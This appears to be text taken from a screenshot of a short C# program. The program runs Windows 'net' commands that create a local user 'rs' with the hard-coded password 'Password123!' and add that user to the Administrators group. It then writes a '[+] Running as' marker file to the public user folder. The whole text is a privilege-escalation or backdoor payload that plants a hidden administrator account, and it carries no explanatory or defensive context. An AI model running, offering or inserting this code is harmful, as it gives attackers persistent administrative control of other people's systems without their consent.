 internal class Program
{
0 references
static void Main(string[] args)
{
var psi = new ProcessStartInfo("net");
psi.Arguments = "user rs Password123! /add";
psi.UseShellExecute = true;
Process.Start(psi);
psi = new ProcessStartInfo("net");
psi.Arguments = "localgroup administrators rs /add";
psi.UseShellExecute = true;
Process.Start(psi);
using (StreamWriter writetext = new StreamWriter("c:\\users\\public\\info.txt"))
{
writetext.WriteLine("[+] Running as {0}",Environment.UserName);
}
}
}